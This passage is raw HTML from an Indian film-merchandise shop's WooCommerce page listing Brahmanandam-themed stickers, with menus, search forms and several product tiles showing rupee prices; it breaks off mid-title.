menu-item-object-product_cat"><a href="https://filmyspace.in/product-category/combo/"><span class="menu-item-text">Combo</span></a></li>	<li id="menu-item-25850" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://filmyspace.in/product-category/oversized-t-shirts/"><span class="menu-item-text">Oversized T-shirts</span></a></li>	<li id="menu-item-26215" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://filmyspace.in/product-category/baahubali-merchandise/"><span class="menu-item-text">Baahubali Merchandise</span></a></li></ul></li><li id="menu-item-18054" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://filmyspace.in/contact-us/"><span class="menu-item-text">Contact Us</span></a></li><li id="menu-item-25718" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://filmyspace.in/my-account/"><span class="menu-item-text">My account</span></a></li><li class='menu-item pp-menu-cart-item'><a class="pp-menu-cart-contents empty-pp-menu-cart-visible pp-menu-cart-type-count" href="https://filmyspace.in" title="Start shopping"><i class="pp-menu-cart-icon fas fa-shopping-cart" role="img" aria-label="Cart"></i><span class="pp-menu-cart-count">0 items</span></a></li></ul>	</nav>
</div>
</div>	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-m0v6xuhsok9z fl-col-bg-color fl-col-small fl-col-small-custom-width" data-node="m0v6xuhsok9z">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-pp-image fl-node-khigzeyau0c3" data-node="khigzeyau0c3">
	<div class="fl-module-content fl-node-content">
		<div class="pp-photo-container">
	<div class="pp-photo pp-photo-align-left pp-photo-align-responsive-left" itemscope itemtype="http://schema.org/ImageObject">
		<div class="pp-photo-content">
			<div class="pp-photo-content-inner">
								<a href="https://filmyspace.in" target="_self" itemprop="url">
									<img loading="lazy" decoding="async" width="2560" height="1371" class="pp-photo-img wp-image-23119" src="https://new.filmyspace.in/wp-content/uploads/2024/05/cropped-FilmySpace-new-logo-3D-scaled.png" alt="http://new.filmyspace.in/wp-content/uploads/2024/05/cropped-FilmySpace-new-logo-3D.png" itemprop="image" srcset="https://filmyspace.in/wp-content/uploads/2024/05/cropped-FilmySpace-new-logo-3D-scaled.png 2560w, https://filmyspace.in/wp-content/uploads/2024/05/cropped-FilmySpace-new-logo-3D-scaled-300x161.png 300w, https://filmyspace.in/wp-content/uploads/2024/05/cropped-FilmySpace-new-logo-3D-scaled-1024x548.png 1024w, https://filmyspace.in/wp-content/uploads/2024/05/cropped-FilmySpace-new-logo-3D-scaled-768x411.png 768w, https://filmyspace.in/wp-content/uploads/2024/05/cropped-FilmySpace-new-logo-3D-scaled-1536x823.png 1536w, https://filmyspace.in/wp-content/uploads/2024/05/cropped-FilmySpace-new-logo-3D-scaled-2048x1097.png 2048w, https://filmyspace.in/wp-content/uploads/2024/05/cropped-FilmySpace-new-logo-3D-scaled-600x321.png 600w, https://filmyspace.in/wp-content/uploads/2024/05/cropped-FilmySpace-new-logo-3D-scaled-111x59.png 111w" sizes="auto, (max-width: 2560px) 100vw, 2560px" title="cropped-FilmySpace-new-logo-3D.png"  />
					<div class="pp-overlay-bg"></div>
													</a>
							</div>
					</div>
	</div>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-ykhw9sm6fbxv fl-col-bg-color fl-col-small" data-node="ykhw9sm6fbxv">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-icon fl-node-kxplfh2s5ab3 searchicon" data-node="kxplfh2s5ab3">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-wrap">
	<span class="fl-icon">
				<i class="ua-icon ua-icon-Search" aria-hidden="true"></i>
					</span>
	</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-color fl-node-r7sh0jgv4n3l fl-row-default-height fl-row-align-center fl-visible-mobile" data-node="r7sh0jgv4n3l">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5qlm60sk9pyr" data-node="5qlm60sk9pyr">
			<div class="fl-col fl-node-mbi8as59q2pw fl-col-bg-color" data-node="mbi8as59q2pw">
	<div class="fl-col-content fl-node-content"><div  class="fl-module fl-module-html fl-html fl-node-rymzslftwkjn" data-node="rymzslftwkjn">
	<div class="search-box" style="display:none;"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://filmyspace.in/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-1">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-1"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Search for products..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
					1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
					0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
					-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
					9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
					2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div></div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-color fl-node-kumn3v2d78p1 fl-row-default-height fl-row-align-center fl-visible-desktop fl-visible-large fl-visible-medium" data-node="kumn3v2d78p1">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-an3h72j15xrg fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="an3h72j15xrg">
			<div class="fl-col fl-node-8ab6p27ju0ih fl-col-bg-color fl-col-small fl-col-small-custom-width" data-node="8ab6p27ju0ih">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-pp-image fl-node-uv71zcw2rojp" data-node="uv71zcw2rojp">
	<div class="fl-module-content fl-node-content">
		<div class="pp-photo-container">
	<div class="pp-photo pp-photo-align-left pp-photo-align-responsive-center" itemscope itemtype="http://schema.org/ImageObject">
		<div class="pp-photo-content">
			<div class="pp-photo-content-inner">
								<a href="https://filmyspace.in" target="_self" itemprop="url">
									<img loading="lazy" decoding="async" width="2560" height="1371" class="pp-photo-img wp-image-23119" src="https://new.filmyspace.in/wp-content/uploads/2024/05/cropped-FilmySpace-new-logo-3D-scaled.png" alt="http://new.filmyspace.in/wp-content/uploads/2024/05/cropped-FilmySpace-new-logo-3D.png" itemprop="image" srcset="https://filmyspace.in/wp-content/uploads/2024/05/cropped-FilmySpace-new-logo-3D-scaled.png 2560w, https://filmyspace.in/wp-content/uploads/2024/05/cropped-FilmySpace-new-logo-3D-scaled-300x161.png 300w, https://filmyspace.in/wp-content/uploads/2024/05/cropped-FilmySpace-new-logo-3D-scaled-1024x548.png 1024w, https://filmyspace.in/wp-content/uploads/2024/05/cropped-FilmySpace-new-logo-3D-scaled-768x411.png 768w, https://filmyspace.in/wp-content/uploads/2024/05/cropped-FilmySpace-new-logo-3D-scaled-1536x823.png 1536w, https://filmyspace.in/wp-content/uploads/2024/05/cropped-FilmySpace-new-logo-3D-scaled-2048x1097.png 2048w, https://filmyspace.in/wp-content/uploads/2024/05/cropped-FilmySpace-new-logo-3D-scaled-600x321.png 600w, https://filmyspace.in/wp-content/uploads/2024/05/cropped-FilmySpace-new-logo-3D-scaled-111x59.png 111w" sizes="auto, (max-width: 2560px) 100vw, 2560px" title="cropped-FilmySpace-new-logo-3D.png"  />
					<div class="pp-overlay-bg"></div>
													</a>
							</div>
					</div>
	</div>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-dimrnh4gfok8 fl-col-bg-color" data-node="dimrnh4gfok8">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-pp-advanced-menu fl-node-jhv60pmlq31w" data-node="jhv60pmlq31w">
	<div class="fl-module-content fl-node-content">
					<div class="pp-advanced-menu-mobile">
			<button class="pp-advanced-menu-mobile-toggle hamburger" tabindex="0" aria-label="Menu" aria-expanded="false">
				<div class="pp-hamburger"><div class="pp-hamburger-box"><div class="pp-hamburger-inner"></div></div></div>			</button>
			</div>
			<div class="pp-advanced-menu pp-advanced-menu-accordion-collapse pp-menu-default pp-menu-align-right pp-menu-position-below">
   	   	<div class="pp-clear"></div>
	<nav class="pp-menu-nav" aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<ul id="menu-main-menu-1" class="menu pp-advanced-menu-horizontal pp-toggle-arrows"><li id="menu-item-18050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://filmyspace.in/"><span class="menu-item-text">Home</span></a></li><li id="menu-item-18063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="#"><span class="menu-item-text">Categories<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="Categories: submenu" role="button"></span></span></a></div><ul class="sub-menu">	<li id="menu-item-18057" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://filmyspace.in/product-category/posters/"><span class="menu-item-text">Posters</span></a></li>	<li id="menu-item-18058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://filmyspace.in/product-category/badges/"><span class="menu-item-text">Badges</span></a></li>	<li id="menu-item-18059" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://filmyspace.in/product-category/t-shirt/"><span class="menu-item-text">T Shirt</span></a></li>	<li id="menu-item-18061" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://filmyspace.in/product-category/notebooks/"><span class="menu-item-text">Notebooks</span></a></li>	<li id="menu-item-18981" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://filmyspace.in/product-category/stickers/"><span class="menu-item-text">Stickers</span></a></li>	<li id="menu-item-18062" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://filmyspace.in/product-category/hoodies/"><span class="menu-item-text">Hoodies</span></a></li>	<li id="menu-item-18733" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://filmyspace.in/product-category/combo/"><span class="menu-item-text">Combo</span></a></li>	<li id="menu-item-25850" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://filmyspace.in/product-category/oversized-t-shirts/"><span class="menu-item-text">Oversized T-shirts</span></a></li>	<li id="menu-item-26215" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://filmyspace.in/product-category/baahubali-merchandise/"><span class="menu-item-text">Baahubali Merchandise</span></a></li></ul></li><li id="menu-item-18054" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://filmyspace.in/contact-us/"><span class="menu-item-text">Contact Us</span></a></li><li id="menu-item-25718" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://filmyspace.in/my-account/"><span class="menu-item-text">My account</span></a></li><li class='menu-item pp-menu-cart-item'><a class="pp-menu-cart-contents empty-pp-menu-cart-visible pp-menu-cart-type-count" href="https://filmyspace.in" title="Start shopping"><i class="pp-menu-cart-icon fas fa-shopping-cart" role="img" aria-label="Cart"></i><span class="pp-menu-cart-count">0 items</span></a></li></ul>	</nav>
</div>
<script type="text/html" id="pp-menu-jhv60pmlq31w"><div class="pp-advanced-menu pp-advanced-menu-accordion-collapse off-canvas pp-menu-position-below">
	<div class="pp-clear"></div>
	<nav class="pp-menu-nav pp-off-canvas-menu pp-menu-left" aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<a href="javascript:void(0)" class="pp-menu-close-btn" aria-label="Close the menu" role="button">×</a>
		<ul id="menu-main-menu-2" class="menu pp-advanced-menu-horizontal pp-toggle-arrows"><li id="menu-item-18050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://filmyspace.in/"><span class="menu-item-text">Home</span></a></li><li id="menu-item-18063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="#"><span class="menu-item-text">Categories<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="Categories: submenu" role="button"></span></span></a></div><ul class="sub-menu">	<li id="menu-item-18057" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://filmyspace.in/product-category/posters/"><span class="menu-item-text">Posters</span></a></li>	<li id="menu-item-18058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://filmyspace.in/product-category/badges/"><span class="menu-item-text">Badges</span></a></li>	<li id="menu-item-18059" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://filmyspace.in/product-category/t-shirt/"><span class="menu-item-text">T Shirt</span></a></li>	<li id="menu-item-18061" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://filmyspace.in/product-category/notebooks/"><span class="menu-item-text">Notebooks</span></a></li>	<li id="menu-item-18981" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://filmyspace.in/product-category/stickers/"><span class="menu-item-text">Stickers</span></a></li>	<li id="menu-item-18062" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://filmyspace.in/product-category/hoodies/"><span class="menu-item-text">Hoodies</span></a></li>	<li id="menu-item-18733" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://filmyspace.in/product-category/combo/"><span class="menu-item-text">Combo</span></a></li>	<li id="menu-item-25850" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://filmyspace.in/product-category/oversized-t-shirts/"><span class="menu-item-text">Oversized T-shirts</span></a></li>	<li id="menu-item-26215" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://filmyspace.in/product-category/baahubali-merchandise/"><span class="menu-item-text">Baahubali Merchandise</span></a></li></ul></li><li id="menu-item-18054" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://filmyspace.in/contact-us/"><span class="menu-item-text">Contact Us</span></a></li><li id="menu-item-25718" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://filmyspace.in/my-account/"><span class="menu-item-text">My account</span></a></li><li class='menu-item pp-menu-cart-item'><a class="pp-menu-cart-contents empty-pp-menu-cart-visible pp-menu-cart-type-count" href="https://filmyspace.in" title="Start shopping"><i class="pp-menu-cart-icon fas fa-shopping-cart" role="img" aria-label="Cart"></i><span class="pp-menu-cart-count">0 items</span></a></li></ul>	</nav>
</div>
</script>	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-p2jyulab3i6s fl-col-bg-color fl-col-small" data-node="p2jyulab3i6s">
	<div class="fl-col-content fl-node-content"><div  class="fl-module fl-module-html fl-html fl-node-z6c8gt2rd7jl" data-node="z6c8gt2rd7jl">
	<div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://filmyspace.in/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-2">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-2"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Search for products..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
					1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
					0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
					-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
					9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
					2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>
</div>
</div>
	</div>

<div class="fl-col-group fl-node-x1izlotf0g8s" data-node="x1izlotf0g8s">
			<div class="fl-col fl-node-5rtuvgzp3a4e fl-col-bg-color" data-node="5rtuvgzp3a4e">
	<div class="fl-col-content fl-node-content"></div>
</div>
	</div>
		</div>
	</div>
</div>
</header><div class="uabb-js-breakpoint" style="display: none;"></div>	<div id="fl-main-content" class="fl-page-content" itemprop="mainContentOfPage" role="main">

		<div class="container"><div class="row"><div class="fl-content fl-woo-content col-md-12"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://filmyspace.in">Home</a>&nbsp;&#47;&nbsp;Products tagged &ldquo;bramhanandam stickers&rdquo;</nav><header class="woocommerce-products-header">
			<h1 class="woocommerce-products-header__title page-title">bramhanandam stickers</h1>
	
	</header>
<div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Showing all 8 results</p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<ul class="products columns-4">
<li class="product type-product post-18949 status-publish first outofstock product_cat-brahmanandam-collection product_cat-stickers product_tag-bike-stickers product_tag-bramhanandam product_tag-bramhanandam-stickers product_tag-bramhanandam-stickers-online-sale product_tag-filmy-space product_tag-filmy-space-stickers product_tag-filmy-stickers product_tag-laptop-stickers product_tag-residue-proof-stckers product_tag-stick-it-up product_tag-sticker-shop product_tag-stickers product_tag-stickers-online-sale product_tag-vinyl-stickers product_tag-water-proof-stickers has-post-thumbnail featured taxable shipping-taxable purchasable product-type-simple">
	<a href="https://filmyspace.in/product/bramhanandam-sticker-pack/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://filmyspace.in/wp-content/uploads/2023/05/Brahmanandam-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bramhanandam Sticker Pack of 25" decoding="async" fetchpriority="high" srcset="https://filmyspace.in/wp-content/uploads/2023/05/Brahmanandam-300x300.jpg 300w, https://filmyspace.in/wp-content/uploads/2023/05/Brahmanandam-1024x1024.jpg 1024w, https://filmyspace.in/wp-content/uploads/2023/05/Brahmanandam-150x150.jpg 150w, https://filmyspace.in/wp-content/uploads/2023/05/Brahmanandam-768x768.jpg 768w, https://filmyspace.in/wp-content/uploads/2023/05/Brahmanandam-600x600.jpg 600w, https://filmyspace.in/wp-content/uploads/2023/05/Brahmanandam-100x100.jpg 100w, https://filmyspace.in/wp-content/uploads/2023/05/Brahmanandam.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Bramhanandam Sticker Pack of 25</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>399.00</bdi></span></span>
</a><a href="https://filmyspace.in/product/bramhanandam-sticker-pack/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_18949" data-quantity="1" class="button product_type_simple" data-product_id="18949" data-product_sku="" aria-label="Read more about &ldquo;Bramhanandam Sticker Pack of 25&rdquo;" rel="nofollow" data-success_message="">Out of stock</a>		<button type="submit" name="wsb-buy-now" value="18949" class="wsb-button js-wsb-add-to-cart" >Buy Now</button>
			<span id="woocommerce_loop_add_to_cart_link_describedby_18949" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-26644 status-publish instock product_cat-stickers product_tag-bramhanandam-stickers product_tag-bramhanandam-stickers-online-sale product_tag-filmy-space product_tag-filmy-space-stickers product_tag-filmy-stickers product_tag-laptop-stickers product_tag-residue-proof-stckers product_tag-stick-it-up product_tag-sticker-shop product_tag-stickers product_tag-stickers-online-sale product_tag-water-proof-stickers has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://filmyspace.in/product/dont-mess-fire-sticker/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://filmyspace.in/wp-content/uploads/2026/01/Dont-mess-with-fire-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Don&#039;t mess fire Sticker" decoding="async" srcset="https://filmyspace.in/wp-content/uploads/2026/01/Dont-mess-with-fire-300x300.png 300w, https://filmyspace.in/wp-content/uploads/2026/01/Dont-mess-with-fire-1024x1024.png 1024w, https://filmyspace.in/wp-content/uploads/2026/01/Dont-mess-with-fire-150x150.png 150w, https://filmyspace.in/wp-content/uploads/2026/01/Dont-mess-with-fire-768x768.png 768w, https://filmyspace.in/wp-content/uploads/2026/01/Dont-mess-with-fire-600x600.png 600w, https://filmyspace.in/wp-content/uploads/2026/01/Dont-mess-with-fire-100x100.png 100w, https://filmyspace.in/wp-content/uploads/2026/01/Dont-mess-with-fire-50x50.png 50w, https://filmyspace.in/wp-content/uploads/2026/01/Dont-mess-with-fire-64x64.png 64w, https://filmyspace.in/wp-content/uploads/2026/01/Dont-mess-with-fire.png 1215w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Don&#8217;t mess fire Sticker</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>39.00</bdi></span></span>
</a><a href="/product-tag/bramhanandam-stickers/?add-to-cart=26644" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_26644" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="26644" data-product_sku="" aria-label="Add to cart: &ldquo;Don&#039;t mess fire Sticker&rdquo;" rel="nofollow" data-success_message="&ldquo;Don&#039;t mess fire Sticker&rdquo; has been added to your cart" role="button">Add to cart</a>		<button type="submit" name="wsb-buy-now" value="26644" class="wsb-button js-wsb-add-to-cart" >Buy Now</button>
			<span id="woocommerce_loop_add_to_cart_link_describedby_26644" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-26572 status-publish instock product_cat-stickers product_tag-bramhanandam-stickers product_tag-bramhanandam-stickers-online-sale product_tag-filmy-space product_tag-filmy-space-stickers product_tag-filmy-stickers product_tag-laptop-stickers product_tag-residue-proof-stckers product_tag-stick-it-up product_tag-sticker-shop product_tag-stickers product_tag-stickers-online-sale product_tag-water-proof-stickers has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://filmyspace.in/product/gachibowli-diwakar-sticker/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://filmyspace.in/wp-content/uploads/2025/12/Gachibowli-Diwakar-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Gachibowli Diwakar Sticker" decoding="async" srcset="https://filmyspace.in/wp-content/uploads/2025/12/Gachibowli-Diwakar-300x300.png 300w, https://filmyspace.in/wp-content/uploads/2025/12/Gachibowli-Diwakar-1024x1024.png 1024w, https://filmyspace.in/wp-content/uploads/2025/12/Gachibowli-Diwakar-150x150.png 150w, https://filmyspace.in/wp-content/uploads/2025/12/Gachibowli-Diwakar-768x768.png 768w, https://filmyspace.in/wp-content/uploads/2025/12/Gachibowli-Diwakar-600x600.png 600w, https://filmyspace.in/wp-content/uploads/2025/12/Gachibowli-Diwakar-100x100.png 100w, https://filmyspace.in/wp-content/uploads/2025/12/Gachibowli-Diwakar-50x50.png 50w, https://filmyspace.in/wp-content/uploads/2025/12/Gachibowli-Diwakar-64x64.png 64w, https://filmyspace.in/wp-content/uploads/2025/12/Gachibowli-Diwakar.png 1215w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Gachibowli Diwakar Sticker</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>39.00</bdi></span></span>
</a><a href="/product-tag/bramhanandam-stickers/?add-to-cart=26572" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_26572" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="26572" data-product_sku="" aria-label="Add to cart: &ldquo;Gachibowli Diwakar Sticker&rdquo;" rel="nofollow" data-success_message="&ldquo;Gachibowli Diwakar Sticker&rdquo; has been added to your cart" role="button">Add to cart</a>		<button type="submit" name="wsb-buy-now" value="26572" class="wsb-button js-wsb-add-to-cart" >Buy Now</button>
			<span id="woocommerce_loop_add_to_cart_link_describedby_26572" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-26634 status-publish last instock product_cat-stickers product_tag-bramhanandam-stickers product_tag-bramhanandam-stickers-online-sale product_tag-filmy-space product_tag-filmy-space-stickers product_tag-filmy-stickers product_tag-laptop-stickers product_tag-residue-proof-stckers product_tag-stick-it-up product_tag-sticker-shop product_tag-stickers product_tag-stickers-online-sale product_tag-water-proof-stickers has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://filmyspace.in/product/how-girls-are-crazy-sticker/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://filmyspace.in/wp-content/uploads/2026/01/Girls-are-crazy-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="How girls are crazy Sticker" decoding="async" loading="lazy" srcset="https://filmyspace.in/wp-content/uploads/2026/01/Girls-are-crazy-300x300.png 300w, https://filmyspace.in/wp-content/uploads/2026/01/Girls-are-crazy-1024x1024.png 1024w, https://filmyspace.in/wp-content/uploads/2026/01/Girls-are-crazy-150x150.png 150w, https://filmyspace.in/wp-content/uploads/2026/01/Girls-are-crazy-768x768.png 768w, https://filmyspace.in/wp-content/uploads/2026/01/Girls-are-crazy-600x600.png 600w, https://filmyspace.in/wp-content/uploads/2026/01/Girls-are-crazy-100x100.png 100w, https://filmyspace.in/wp-content/uploads/2026/01/Girls-are-crazy-50x50.png 50w, https://filmyspace.in/wp-content/uploads/2026/01/Girls-are-crazy-64x64.png 64w, https://filmyspace.in/wp-content/uploads/2026/01/Girls-are-crazy.png 1215w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">How 